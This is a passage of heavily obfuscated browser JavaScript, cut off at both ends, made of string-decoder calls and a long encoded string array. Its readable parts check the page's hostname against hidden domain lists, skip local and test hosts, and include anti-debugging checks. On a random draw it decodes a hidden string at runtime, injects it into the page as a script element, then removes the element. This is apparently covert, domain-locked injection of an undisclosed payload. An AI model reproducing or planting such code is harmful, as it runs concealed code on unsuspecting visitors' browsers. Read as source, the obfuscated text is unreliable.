d,'EV4#')+a0(0xf58,'Q7N3')+a0(0x12dd,'zIb7')+a0(0x712,'O]j3')+a0(0x4e2,'uOBQ')+a0(0x68a,'zIb7')+a0(0xad2,'4&U3')+a0(0xfd7,'%pQT')+a0(0x362,'Ww^H')+a0(0x867,'i0cS')+a0(0x3f5,'Q7N3')+a0(0x2fc,'O]@K')+a0(0x49f,'ig17')+a0(0x526,'DG%!')+a0(0xa27,'a**t')+a0(0xfe0,'w(mR')+a0(0x14f,'Z)Nh')+a0(0x12a8,'^904')+a0(0x1372,'dMfm')+a0(0xa12,'GR)f')+a0(0x756,'fQhK')+a0(0x5fb,'IiPN')+a0(0x14d4,'qOkH')+a0(0xbe9,'dMfm')+a0(0xc95,'5Pg0')+a0(0x887,'a4j(')+a0(0x1382,'kUIX')+a0(0xdde,'4&U3')+a0(0x12b1,'i0cS')+a0(0xd80,'Z)Nh')+a0(0xd3d,'ig17')+a0(0xcdd,'EV4#')+a0(0x41b,'S%Rz')+a0(0x6fb,'Q7N3')+a0(0x988,'dMfm')+a0(0x58a,'zD)X')+a0(0x9f5,'uOBQ')+a0(0x101c,'2hj4')+a0(0x1555,'6v@&')+a0(0xada,'a4j(')+a0(0x1169,'bz&M')+a0(0x959,'kUIX')+a0(0x150e,'EV4#')+a0(0x46a,'fEnp')+a0(0x9e1,'a4j(')+a0(0x217,'C1Yg')+a0(0x633,'4&U3')+a0(0x1035,'I06x')+a0(0xddf,'dMfm')+a0(0x1a8,'fQhK')+a0(0xca6,'cEd9')+a0(0x1586,'i0cS')+a0(0x858,'CgYD')+a0(0xdc9,'5$KW')+a0(0x8ad,'ssXV')+a0(0xbe1,'dMfm')+a0(0x7c0,'fQhK')+a0(0xe67,'GR)f')+a0(0x1f7,'Z)Nh')+a0(0x8fd,'CgYD')+a0(0xcb7,'OQ)n')+a0(0xe8b,'i0cS')+a0(0x2e1,'fEnp')+a0(0x95e,'5$KW')+a0(0x11cf,'B26$')+a0(0x39d,'a**t')+a0(0x2c8,'cEd9')+a0(0x14f7,'4&U3')+a0(0x10d,'^904')+a0(0x9e4,'vh^O')+a0(0x1466,'cc2B')+a0(0x4f8,'gH8[')+a0(0x119e,'cEd9')+a0(0x14c5,'B26$')+a0(0x691,'5$KW')+a0(0x14a2,'%HIU')+a0(0xa80,'uOBQ')+a0(0x3d2,'qOkH')+a0(0x14e2,'8Gcv')+a0(0xa25,'%HIU')+a0(0x121a,'%pQT')+a0(0x1199,'%HIU')+a0(0x4c6,'cc2B')+a0(0x382,'8Gcv')+a0(0x60b,'qOkH')+a0(0x961,')KuD')+a0(0xbb3,'fEnp')+a0(0xb88,'IiPN')+a0(0x1333,'4nX^')+a0(0x13f7,'kUIX')+a0(0xdc3,'8Gcv')+a0(0xbb9,'dMfm')+a0(0x442,'TO6(')+a0(0x4de,'a**t')+a0(0x10b4,'OQ)n')+a0(0x7ec,'kUIX')+a0(0x11f,'zIb7')+a0(0x4f5,'fEnp')+a0(0xcf1,'Q7N3')+a0(0xc6e,'ig17')+a0(0x9fb,'5Pg0')+a0(0x277,'^904')+a0(0x10a2,'C%tA')+a0(0x11f7,'cc2B')+a0(0x1350,'C1Yg')+a0(0xd13,'OQ)n')+a0(0x11c,'O4eV')+a0(0xaaa,'4&U3')+a0(0x835,'ig17')+a0(0xe9d,'CgYD')+a0(0xa47,'bz&M')+a0(0x328,'qOkH')+a0(0x310,'I06x')+a0(0x7f0,'4nX^'))+(a0(0x399,'S%Rz')+a0(0x13d0,'IiPN')+a0(0x709,'6v@&')+a0(0x1022,'O4eV')+a0(0x1486,'ssXV')+a0(0x68e,'5Pg0')+a0(0x448,'B26$')+a0(0x94f,'fQhK')+a0(0x263,'bz&M')+a0(0x96f,'fQhK')+a0(0x876,'B26$')+a0(0x95d,'DG%!')+a0(0x14b2,'dMfm')+a0(0x151e,'GR)f')+a0(0x149b,'OQ)n')+a0(0x203,'8Gcv')+a0(0x11d3,'vh^O')+a0(0x443,'6v@&')+a0(0x860,'Z)Nh')+a0(0x5b9,'ig17')+a0(0xb28,'B26$')+a0(0x22a,'uOBQ')+a0(0x1133,'i0cS')+a0(0xb05,'B26$')+a0(0x12bd,'OQ)n')+a0(0x5b3,'zD)X')+a0(0xb0c,'OQ)n')+a0(0x8c3,'Ww^H')+a0(0x11b1,'ig17')+a0(0x1278,'uOBQ')+a0(0xffa,'C%tA')+a0(0xaa3,'&&H5')+a0(0xabf,'Ww^H')+a0(0xb75,'w(mR')+a0(0x9b7,'Z)Nh')+a0(0x109c,'Ww^H')+a0(0x7a6,'gH8[')+a0(0xa2d,'%HIU')+a0(0x10ae,'6v@&')+a0(0x237,'C%tA')+a0(0x52b,'TO6(')+a0(0x2f7,'8Gcv')+a0(0x791,'5xQL')+a0(0x109d,'Q7N3')+a0(0x34e,'Z)Nh')+a0(0x850,'4nX^')+a0(0xbea,'qOkH')+a0(0x1375,'zIb7')+a0(0xa5d,'5Pg0')+a0(0x1138,'cEd9')+a0(0x1471,'&&H5')+a0(0x800,'i0cS')+a0(0xd9a,'uOBQ')+a0(0x1535,'IiPN')+a0(0xbfb,'TO6(')+a0(0x77b,'O]j3')+a0(0x697,'Ww^H')+a0(0xc44,'a4j(')+a0(0x96b,'S%Rz')+a0(0x10b2,'bz&M')+a0(0x1532,'w(mR')+a0(0x1324,'C%tA')+a0(0x13a8,'ssXV')+a0(0x1029,'O]@K')+a0(0xef8,'zIb7')+a0(0x576,'gH8[')+a0(0x9b2,'ig17')+a0(0x55c,'a**t')+a0(0x675,'qOkH')+a0(0xb2d,'zIb7')+a0(0x37f,'TO6(')+a0(0x1345,'O]@K')+a0(0x1223,'GR)f')+a0(0xb8b,'cc2B')+a0(0x3d3,'uOBQ')+a0(0xdd7,'w(mR')+a0(0x144b,'Q7N3')+a0(0x2b9,'O4eV')+a0(0x74b,'gH8[')+a0(0x143c,'5$KW')+a0(0x6db,'bz&M')+a0(0x46c,'GR)f')+a0(0x11a4,'CgYD')+a0(0x50b,')KuD')+a0(0x7a5,'a4j(')+a0(0x129d,'gH8[')+a0(0x148d,'TO6(')+a0(0x1319,'vh^O')+a0(0xa0c,'gH8[')+a0(0x1591,'zIb7')+a0(0x1231,'5xQL')+a0(0x10e5,'DG%!')+a0(0x11fa,'DG%!')+a0(0x3d5,'a**t')+a0(0x41c,'ig17')+a0(0x6a1,'w(mR')+a0(0x11b5,'C1Yg')+a0(0xa72,'5$KW')+a0(0xeab,'4&U3')+a0(0xa1d,'8Gcv')+a0(0xa4e,'dMfm')+a0(0x12d8,'&&H5')+a0(0x1480,'Q7N3')+a0(0xee4,'Ww^H')+a0(0x53a,'uOBQ')+a0(0x441,'O]@K')+a0(0xbc6,'O]@K')+a0(0x956,'cEd9')+a0(0x240,'5xQL')+a0(0x1105,'%pQT')+a0(0x4b0,'qOkH')+a0(0x177,'fQhK')+a0(0x14ce,'&&H5')+a0(0x1263,'C%tA')+a0(0x1c5,'fQhK')+a0(0x6d2,'cc2B')+a0(0xcd7,'a4j(')+a0(0x61a,'zD)X')+a0(0x1126,'zIb7')+a0(0x160,'GR)f')+a0(0xa1b,'OQ)n')+a0(0x884,'Z)Nh')+a0(0x3af,'2hj4')+a0(0x5f9,'uOBQ')+a0(0x737,'%pQT')+a0(0x663,'a**t')+a0(0x8b9,')KuD')+a0(0xb32,'uOBQ')+a0(0x196,'8Gcv')+a0(0x44c,'8Gcv')+a0(0x801,'%pQT')+a0(0x1b9,'%pQT')+a0(0xc50,'5Pg0')+a0(0xda7,'zD)X')+a0(0x89e,'6v@&')+a0(0xb9c,'IiPN')+a0(0x1129,'CgYD')+a0(0x113f,'w(mR')+a0(0x921,'Q7N3')+a0(0x802,'zD)X')+a0(0x11b7,'zIb7')+a0(0xc33,'cEd9')+a0(0x1204,'O]@K')+a0(0x296,'Q7N3')+a0(0x845,'S%Rz')+a0(0x1a7,'5xQL')+a0(0x14a,'dMfm')+a0(0xd26,'gH8[')+a0(0x694,'4nX^')+a0(0xe08,'%HIU')+a0(0x32e,'C1Yg')+a0(0x3eb,'gH8[')+a0(0x11a1,'^904')+a0(0xb35,'5$KW')+a0(0xc6d,'a4j(')+a0(0x6f4,'bz&M')+a0(0x210,'w(mR')+a0(0x355,'a**t')+a0(0xeae,'DG%!')+a0(0x1274,'&&H5')+a0(0x641,'^904')+a0(0xc06,'a4j(')+a0(0x410,'dMfm')+a0(0x158,'S%Rz')+a0(0xf86,')KuD')+a0(0x9db,'4&U3')+a0(0x4b5,'ig17')+a0(0x1ed,'S%Rz')+a0(0x10c2,'&&H5')+a0(0x6a3,'qOkH')+a0(0x323,'bz&M')+a0(0x105b,'OQ)n')+a0(0x109e,')KuD')+a0(0xf4c,'O]j3')+a0(0x1019,'TO6(')+a0(0x940,'TO6(')+a0(0xcbd,'OQ)n')+a0(0x13ce,'OQ)n')+a0(0x184,'6v@&')+a0(0xc7c,'O4eV')+a0(0xc39,'I06x')+a0(0x144c,'a4j(')+a0(0x552,'a**t')+a0(0x4af,'gH8[')+a0(0xa26,'5Pg0')+a0(0x9f4,'5Pg0')+a0(0x309,'a4j(')+a0(0x7e5,'6v@&')+a0(0x1197,'GR)f')+a0(0x80e,'GR)f')+a0(0x841,'vh^O')+a0(0x12dc,'B26$')+a0(0xf54,'Ww^H')+a0(0x1114,'5xQL')+a0(0x82a,'Q7N3')+a0(0x1157,'a4j(')+a0(0x141b,'2hj4')+a0(0x14c7,'S%Rz')+a0(0x13a5,'4nX^')+a0(0xb2b,'w(mR'))+(a0(0x957,'Z)Nh')+a0(0x1500,'bz&M')+a0(0x84a,'%HIU')+a0(0x114b,'a**t')+a0(0x564,'GR)f')+a0(0x1116,'Q7N3')+a0(0x696,'O]@K')+a0(0xc51,'O]j3')+a0(0x4c5,'ig17')+a0(0x3e3,'w(mR')+a0(0x13da,'fQhK')+a0(0x9f6,'ssXV')+a0(0x1c7,'qOkH')+a0(0xa82,'ssXV')+a0(0x117,'CgYD')+a0(0x7aa,'dMfm')+a0(0x103b,'Q7N3')+a0(0x379,'IiPN')+a0(0x313,'Z)Nh')+a0(0x1074,'ig17')+a0(0x12b2,'w(mR')+a0(0x44e,'DG%!')+a0(0xb39,'6v@&')+a0(0x42e,'zIb7')+a0(0xa9f,'cEd9')+a0(0x262,'B26$')+a0(0x1154,'w(mR')+a0(0x12eb,'GR)f')+a0(0x81a,'8Gcv')+a0(0x635,'i0cS')+a0(0xe2f,'a4j(')+a0(0xe80,'OQ)n')+a0(0x650,'Z)Nh')+a0(0x621,')KuD')+a0(0x1024,'i0cS')+a0(0x6a8,'IiPN')+a0(0x102d,'O4eV')+a0(0x1205,'IiPN')+a0(0xe9e,'C%tA')+a0(0xd95,'^904')+a0(0x2ba,'a4j(')+a0(0x75e,'OQ)n')+a0(0x681,'6v@&')+a0(0x1454,'C%tA')+a0(0x387,'5Pg0')+a0(0xbd5,'a**t')+a0(0x7de,'cEd9')+a0(0xe52,'B26$')+a0(0xf56,'4&U3')+a0(0x14e6,'dMfm')+a0(0xd87,'qOkH')+a0(0x55f,'2hj4')+a0(0x221,'%pQT')+a0(0x13b3,'zIb7')+a0(0x859,'O]j3')+a0(0x7f9,'TO6(')),c[a0(0x1562,'OQ)n')]=a0(0x1261,'5xQL')+a0(0x218,'4nX^')+a0(0xdce,'B26$')+a0(0xdff,'S%Rz')+a0(0x628,'dMfm')+a0(0xaf8,'5xQL')+a0(0xe2b,'bz&M')+a0(0x451,'4&U3')+a0(0x14c3,'S%Rz')+a0(0x320,'4&U3')+a0(0x26b,'4&U3')+a0(0x9d3,'ssXV')+a0(0xe22,'ig17')+a0(0x462,'O]j3')+a0(0x1567,'cc2B'),c[a0(0x185,'5xQL')]=a0(0xad7,'OQ)n')+a0(0x288,'B26$')+a0(0x6fd,'a**t')+a0(0xec3,'S%Rz')+a0(0x155f,'^904')+a0(0x6e9,'DG%!')+a0(0x11de,'6v@&')+a0(0xb3d,'EV4#')+a0(0xb55,'dMfm')+a0(0x360,'8Gcv')+a0(0xb80,'B26$'),c[a0(0xf82,'DG%!')]=a0(0x11e7,'C%tA')+a0(0x14ad,'O]j3')+a0(0x861,'2hj4')+a0(0x13dc,'zIb7')+a0(0x4aa,'I06x')+a0(0x139e,'2hj4')+a0(0x1255,'TO6(')+a0(0x12a6,'qOkH')+a0(0x118e,'&&H5')+a0(0xcfe,'5$KW')+a0(0x3df,')KuD')+a0(0x25a,'ig17')+a0(0x306,'w(mR')+a0(0x7d6,'qOkH')+a0(0x167,'4&U3')+a0(0x207,'8Gcv')+a0(0x120e,'^904')+a0(0x609,'a4j('),c[a0(0x234,'5$KW')]=function(w,z){return w===z;},c[a0(0x746,'fQhK')]=function(w,z){return w-z;},c[a0(0x10dd,'5Pg0')]=a0(0x7c1,'GR)f')+a0(0x4fa,'Ww^H'),c[a0(0xf13,'uOBQ')]=function(w){return w();},c[a0(0x7d4,'fEnp')]=function(w){return w();},c[a0(0x479,'S%Rz')]=function(w,x,y){return w(x,y);},c[a0(0x257,'5$KW')]=function(w,z){return w-z;},c[a0(0x2d8,'a4j(')]=function(w,x,y){return w(x,y);},c[a0(0x939,'dMfm')]=function(w,x){return w(x);},c[a0(0xa2c,'Ww^H')]=function(w){return w();},c[a0(0xca0,'CgYD')]=a0(0xfea,'DG%!')+a0(0xfc1,'O]j3')+a0(0xa10,'^904')+a0(0x604,'qOkH')+a0(0x4d2,'&&H5'),c[a0(0xc91,'Ww^H')]=function(w,z){return w!==z;},c[a0(0x361,'4&U3')]=a0(0x1201,'zD)X')+a0(0x146e,')KuD'),c[a0(0x99f,'4nX^')]=function(w,z){return w===z;},c[a0(0x1132,'fEnp')]=a0(0x7e2,'GR)f')+'t',c[a0(0x4b3,'cEd9')]=a0(0x1170,'Ww^H')+a0(0x1431,'uOBQ'),c[a0(0x18e,'GR)f')]=function(w){return w();},c[a0(0x13a9,'5$KW')]=a0(0xaa2,'gH8[')+'t',c[a0(0x743,'I06x')]=a0(0x1100,'C1Yg')+a0(0x1254,'Q7N3')+a0(0x63a,'uOBQ'),c[a0(0x72e,'gH8[')]=function(w,z){return w||z;},c[a0(0x37c,'dMfm')]=a0(0x3b0,'Ww^H')+a0(0xfbb,'DG%!')+a0(0x11a5,'zD)X')+a0(0xd01,'Q7N3')+a0(0x12a4,'Q7N3')+a0(0x250,'gH8[')+a0(0x12ec,'I06x')+a0(0xdb2,'vh^O'),c[a0(0xcf7,'IiPN')]=a0(0x6c0,'B26$')+a0(0xb63,'B26$')+a0(0xff9,'&&H5')+a0(0x8cb,'zIb7')+a0(0xf8f,'cEd9')+a0(0x102e,'EV4#'),c[a0(0x181,'DG%!')]=function(w){return w();},c[a0(0xd12,'EV4#')]=function(w,z){return w!==z;},c[a0(0x10d7,'&&H5')]=function(w,x,y){return w(x,y);},c[a0(0x146,'C1Yg')]=function(w,x){return w(x);},c[a0(0xa1f,'C%tA')]=a0(0x5e9,'kUIX');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var a1=_0x3670223d;if(y){var C=y[a1(0x1268,'I06x')](x,arguments);return y=null,C;}}:function(){};return w=![],z;};}();function f(w,x){var a2=a0;for(var y in w)if(d[a2(0x990,'GR)f')](y[a2(0xe55,'Q7N3')+'h'],x)&&function(z,C){var a3=a2;for(var D=0x2;d[a3(0x695,')KuD')](D,C[a3(0x142d,'DG%!')+'h']);D++)if(d[a3(0x1160,'fEnp')](z[a3(0x137c,'S%Rz')+a3(0x357,'6v@&')](C[D][0x0]),C[D][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a4=a0;return d[a4(0xb61,'Z)Nh')](w,Math[a4(0xdda,'dMfm')](d[a4(0x9b9,'O4eV')](Math[a4(0x52c,'C%tA')+'m'](),d[a4(0x4c9,'zIb7')](d[a4(0x954,'gH8[')](x,0x1),w))));}function h(w,x){var a5=a0;for(var y=0x0;d[a5(0x627,'%HIU')](y,x[a5(0x15f,'ssXV')+'h']);y++){var z=x[y],C=d[a5(0x990,'GR)f')](0x0,z[a5(0x871,'EV4#')+'Of']('.'))?d[a5(0x7cd,'I06x')]('.',w):w,D=d[a5(0x784,'C%tA')](C[a5(0x885,'fEnp')+'h'],z[a5(0x885,'fEnp')+'h']),F=C[a5(0x36e,'dMfm')+'Of'](z,D),D=d[a5(0x10b5,'%HIU')](-0x1,F)&&d[a5(0x594,'fEnp')](F,D);if(D&&(d[a5(0x7c5,'O]j3')](C[a5(0xd6b,'I06x')+'h'],z[a5(0x14c6,'^904')+'h'])||d[a5(0x771,'qOkH')](0x0,z[a5(0xca4,'C%tA')+'Of']('.'))))return 0x1;}}function i(){var a6=a0,w,x;return d[a6(0x562,'zD)X')](f,d[a6(0x91c,'S%Rz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a7=a0,w=d[a7(0x12b,'^904')](k,d[a7(0x762,'ig17')](i));if(w){var w=d[a7(0x1406,'4nX^')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a7(0x593,'C1Yg')](0x46,w[a7(0x246,'dMfm')+a7(0x2fa,'O]@K')](0x0))&&d[a7(0x31f,'ssXV')](0x66,w[a7(0xb59,'fEnp')+a7(0x1203,'ig17')](0x0))||d[a7(0x726,'zD)X')](0x49,w[a7(0x119d,'B26$')+a7(0x104e,'cEd9')](0x1))&&d[a7(0xf76,'gH8[')](0x69,w[a7(0x9dc,'ig17')+a7(0x11eb,'2hj4')](0x1))||d[a7(0x826,'5Pg0')](0x4c,w[a7(0x119d,'B26$')+a7(0x7ea,'4&U3')](0x2))&&d[a7(0x5ce,'4nX^')](0x6c,w[a7(0x137c,'S%Rz')+a7(0x29e,'5xQL')](0x2))||d[a7(0x13c8,'OQ)n')](0x45,w[a7(0x1346,'Q7N3')+a7(0x70c,'I06x')](0x3))&&d[a7(0x615,'cEd9')](0x65,w[a7(0x246,'dMfm')+a7(0x540,'gH8[')](0x3))||d[a7(0xea8,'kUIX')](0x3a,w[a7(0x10e3,'vh^O')+a7(0xf71,'EV4#')](0x4))):void 0x0;}}function k(w){var a8=a0;return d[a8(0xcf2,'%pQT')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a9=a0,w=d[a9(0xeb8,'GR)f')](i);if(w){var x=d[a9(0x128c,'S%Rz')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a9(0xa18,'Z)Nh')](x,'~')?d[a9(0xcd5,'Ww^H')](k,w):y)&&d[a9(0x13ab,'cc2B')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x5bf,'IiPN')](x,y);}}function m(){var aa=a0,w=d[aa(0x9b3,'I06x')],x=new RegExp(d[aa(0x5e3,'4nX^')],'g');return w[aa(0x1212,'5xQL')+'ce'](x,'')[aa(0x116d,'DG%!')](';');}function n(){var ab=a0,w=d[ab(0x255,'C1Yg')],x=new RegExp(d[ab(0x913,'EV4#')],'g');return w[ab(0x664,'CgYD')+'ce'](x,'')[ab(0x1492,'S%Rz')](';');}function o(w){var ac=a0;return d[ac(0x11ee,'kUIX')](-0x1,w[ac(0x9d5,'4nX^')+'Of'](String[ac(0x261,'O4eV')+ac(0xcfc,'gH8[')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1376,')KuD')](w)||new RegExp(d[ac(0x285,'EV4#')],'g')[ac(0x1468,'zD)X')](w));var x;}function p(w,x){var ad=a0,y=w[ad(0x9c4,'C1Yg')+'h'];return d[ad(0x5a0,'zIb7')](w[ad(0x13ba,'4nX^')+ad(0x2eb,'DG%!')](d[ad(0x1479,'^904')](y,x[ad(0xc5f,'5$KW')+'h']),y),x);}function q(){var ae=a0,w=d[ae(0x1285,'Q7N3')][ae(0x937,'C%tA')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ae(0xeb8,'GR)f')](m),z=d[ae(0x2f5,'OQ)n')](l),C=d[ae(0x78f,')KuD')](n);continue;case'1':d[ae(0x810,'cEd9')](I);continue;case'2':return!z||!!(d[ae(0x915,'fEnp')](h,z=d[ae(0xc31,'i0cS')](p,z,String[ae(0xb47,')KuD')+ae(0x202,'a4j(')+'de'](0x2e))?z[ae(0xd16,'O]@K')+ae(0x14a3,'%HIU')](0x0,d[ae(0x7e8,'zIb7')](z[ae(0xd6b,'I06x')+'h'],0x1)):z,y)||d[ae(0x112f,'CgYD')](h,z,C)||d[ae(0xd98,'CgYD')](o,z)||d[ae(0x7f4,'8Gcv')](j));case'3':var D={};D[ae(0x560,'vh^O')]=d[ae(0xbaa,'O]j3')],D[ae(0x1127,'5$KW')]=function(M,P){var af=ae;return d[af(0x9ea,'CgYD')](M,P);},D[ae(0x25b,'qOkH')]=d[ae(0x54a,'ssXV')],D[ae(0x10c5,'Ww^H')]=function(M,P){var ag=ae;return d[ag(0x4c1,'S%Rz')](M,P);},D[ae(0xc6b,'2hj4')]=d[ae(0xde7,'4nX^')],D[ae(0xc2a,'Ww^H')]=function(M,P){var ah=ae;return d[ah(0x1563,'C%tA')](M,P);},D[ae(0xbd1,'6v@&')]=d[ae(0x4b3,'cEd9')],D[ae(0xebd,')KuD')]=function(M){var ai=ae;return d[ai(0x14ef,'C1Yg')](M);};var F=D;continue;case'4':var I=d[ae(0x584,')KuD')](e,this,function(){var aj=ae,M={};M[aj(0xd0c,'ssXV')]=F[aj(0x4d6,'&&H5')];var P=M,S=F[aj(0x1227,'CgYD')](typeof window,F[aj(0x1411,'CgYD')])?window:F[aj(0x136,'qOkH')](typeof process,F[aj(0xa04,'zIb7')])&&F[aj(0xe4e,'TO6(')](typeof require,F[aj(0xb3c,'zD)X')])&&F[aj(0xfe1,'I06x')](typeof global,F[aj(0x1f1,')KuD')])?global:this,T=function(){var ak=aj,Y=new S[(ak(0x879,'8Gcv'))+'p'](P[ak(0x2bf,'6v@&')]);return!Y[ak(0x1468,'zD)X')](I);};return F[aj(0x6d4,'B26$')](T);});continue;}break;}}function r(w){var al=a0,x=d[al(0xb67,'qOkH')](i),y;x&&((y=x[al(0x648,'Ww^H')+al(0xaf3,'vh^O')+al(0xec5,')KuD')](d[al(0xdac,'O]@K')]))[al(0x7d5,'TO6(')]=d[al(0xd1d,'dMfm')],y[al(0x98b,'5$KW')+al(0x38a,')KuD')+'t']=w,(x[al(0xe34,'TO6(')]||x[al(0x42c,'cEd9')]||x[al(0x12d9,'Q7N3')+al(0x5ad,'CgYD')+al(0x838,'I06x')])[al(0x14f8,'zIb7')+al(0x437,'Q7N3')+'d'](y),y[al(0x101d,'5Pg0')+'e']());}function s(){var am=a0,w,x=d[am(0x280,'O]j3')](f,d[am(0xb33,'bz&M')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[am(0xf98,'vh^O')],z=new RegExp(d[am(0x4a4,'EV4#')],'g'),(z=x[y[am(0x1408,'vh^O')+'ce'](z,'')])&&z[am(0x8f5,'uOBQ')+am(0x8a1,'4&U3')][am(0xc15,'2hj4')+am(0x8be,'B26$')+'d'](z));}try{var t,u,v;d[a0(0x1460,'4&U3')](q)||(d[a0(0x1043,'5xQL')](s),d[a0(0xbbc,'a**t')](0x1,d[a0(0xe53,'ig17')](g,0x1,t=0x4))||d[a0(0xcdc,'GR)f')](r,d[a0(0x1412,'%HIU')](d[a0(0x123e,'5$KW')]('(',new Function((function(){var _0x2275010=function(){var _0x2295657c=['Ae9dD25Km2nOvfnJCeSWB29nsgD5t1rfC0P6vLLtBwTU','sgCWtKrrC0P6sxLvv2DUs1n0s0TeqJror1eZtenKmwfw','zvOZwMPkEwTYu2LND2veuMPoExDUuKHgtLjdy3blmg9V','v0nzBKTtDeTlrei0tLDfEuXdyZnumNDTsNLRCLnPz3DL','ouzkExDUwJfWA1KXsNHuExnUtenKwe5towTwvgH2tdfK','wfveqxjwmuzyzvzJmLz5y3nkmJq0ytfKwfvQAgLJrMnU','yZbAr1juwwXJBKXdzfHoAtLQvwToCLvgyZfIwgnUtenK','sfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9zu3HPs1H0mLLy','BKXdzgXvmJLquLDzmfndy3nkmwmWt0zKwfvgwMTvr05O','q2mZvdj3BuP5A3jtAwD3zurnmvLPD25nAKPsyunJCeSW','D21nsgCYs1nRnK1iz3Dlwhr1ufDWyKOYBhvAr1y0vdjz','rZHUs1n0s0TeqJrnAMSWtenKrwrTCfrkEwTYu2LND2ve','vtbbBKTtDeTlrei0twPgAuXdzevKBxbusNLRCLnPz3DL','s0TeqJrAr1LZsJjgqKPgB25lu3rls0rcne1xvMLmq2rf','sJfJmfPUwLHumhrtyuDfBKXdzdnurZf0zezoCLLty3nk','ufyXsMXzv05OsNL3BLz6ze9zmve0ytnowe5fuxPkExDU','CeSWB29nsgD4tNPRC0P6wJboAK1Us1n0s0TeqJrnBuL6','uMPwAMHYuKzJm2vSuw5mq2ryvvHcA1zeqtbJmwmYwLnJ','DeTlrei0twPbEuXdzhvLBxbLsNLRCLnPz3DLr1jQtenK','CKT5BdDKr2HWyZfZBLDUBhLHr3rRsJeXyKOZqJfJmMDU','D25srK5Yv25wvgj6zfHosevUtenKwe5uuK1Imu52vfnJ','nu5qywPmua','CeSWB29nsgD4turbC0OYnxDssg9Us1n0s0TeqJrnEKzR','C0OXzfntBvjxt0C5mfyXrJzwq2nZsJfJmLvewKjnruPR','DeTlrei0ttjgBa','tenKwe5gzhjwmuL2wtfkrgiZA25mq2rZuti5mvyXrNHt','ovbumtfIBvjSwM1SDvPxuxbLmMXTs0y4D2vewxPoveL4','q2rXzevWALzhuKXru2nZsJfKu01ftLHvrwr4vNPrmeP5','u21otfLty3nkmwrrvw1stK9hotnwmdLTwMLJC0OYuKHp','sJfwALreuw5lu3rls0rcne1TvxLmq2rfvgS4BeP5A3jt','t0C5rgjSy25mq2rytMK5ALvxmxjlmKu0yJfNBKXdzdjp','tw5lvJa5u2LND2veuxHoAxDUvLDotu5dy3blmg9VtuHN','vfKWtenKB0KZzhDkEwTYu2LND2vetxPnExDUzfDSyvjP','C25rBgH0yKzSsKOXmdLHAxGWyuDSELD5zgfLwePVytjr','yLrksLDdy3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','tZmWC1KXDeTlrei0tKrzm0XdzgTnsez3sNLSzfbvB29n','B29nsgD6tM1jC0P6sxLvv2DUs1n0s0TeqJrnvfPStenK','tNzJBgrtuxLJC0OZBgTnmLjouti5rvLxrw5mq2rytNK5','sJnABMfhtLbprZH2vNPwueP5D25wELi1vvDKvgiYAdfw','CeXittLIBvyZsuzkBfOWvJrJq2HRvZfvB01izZfzv1LZ','EwTYu2LND2vettrpu3DUstnkBgfty3blmg9VtuHNELLx','D0XdzhvJrvi2sNLRCLnPz3DLre15wwL3BLPeqNHJq2nW','q2nTuuD0AeP5A3jtAwD3zurjne5PD25JreuWsvnJCeSW','BKXdzfHoBKzluvrODLziA3HLvvPytMTKseP5D25wEMm0','tLroAuXdzgPJwgHLsNLRCLnPz3DLre5Stvn3BMjewLLv','mtiWodm5ngXutKzXza','vfzKuLrTtK1sEwnZsJfJmuWYtK1Iv3rUwMToDLPty3nk','vJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNvfqXtu8Z','m1PZvhLJCeSWB29nsgCWwvrnC0P6vLLtBwTUs1n0s0Te','zvDSwfvgCgPtrZf2vgLJC0OWvxPsm05evtjZnuP5D25w','nfKXsLPHu2nZsJfKugfhtKTKv1PyyuDfBKXdzhnprZLz','vMHjvenJC0OXzfjKr1jkuti5wLyXrtfLu2nZsJfJmgjh','zeDsufj5y3nkmwrstLvOwe5yrKjJwevUtenKre9hDhDK','B01iAgToq3DUwgLwD2j5y3blmg9VtuHNmfPTuxnkmgqY','mwjTtJbHvZL1s0HfCguZsMXKsfz5yMLcEeTdAZDMu3HQ','ow9kExDUuvzoCLDyutrImfzytM5fBKXdzdvArgrQu0zW','nuXdzfLzmdfysNLRCLnPz3DLreL5tML3BLDhtK5wEwnW','nLjdy3nkm0u0ytnonK9hDejwELz0sNL3BLz6zdjxvvzm','s1n0s0TeqJrnveeXtenKv1zxsNDkEwTYu2LND2vevtnA','vvnJCeSWB29nsgD5tLDvC0OYmhLtvMDUs1n0s0TeqJrn','muzUC3z6wq','BdDJBvyWzfHkDq','vNPzne9dy3nkmwrqyLzWwfvQqJfwELz0sNL3BLyWovbA','txPkAeXdzezJr2XbsNLRCLnPz3DLrev6tML3BKPvnvLk','q2ryvwXcsvz6vKvJBMXysNL3BLz6vxzzmvK0ytnsAK9h','mKvZsJbvBeTfA25lu3rls0rcne5uqxHmq2rfzg1WveP5','m0z2sLnJCeSWB29nsgD6tNPzC0P5vK9xq1LUs1n0s0Te','AwnWsZbVB01iz3PoEKfZsJfwALreuw5lu3rls0rcne5e','q2ryvdfKALPhrJbzmvzisNL3BLeWtNzLrMmYttjsugjx','zurjEe5dD25vBvzLzwLJCfHtAhbmr1OXyM1omgfxoxvl','C0OZqxHoq0vUs1n0s0TeqJrnBuPRtenKtfnvzhHkEwTY','A25lu3rls0rcne16ttvmq2rzwtaXweP5A3jtAwD3zurn','rZf2zvnJC0OXyZjrm0zyvhPKALzhrw5mq2ryvwPSwfz6','CgiYng9lwhqYwvHjz1zemvrmrwm5yM1wm0LfvMjlrLfV','tenKwfvTwNPwELz5v1vAseP5D25AweL6wKzct1qWog5m','txPnAxDUtJa5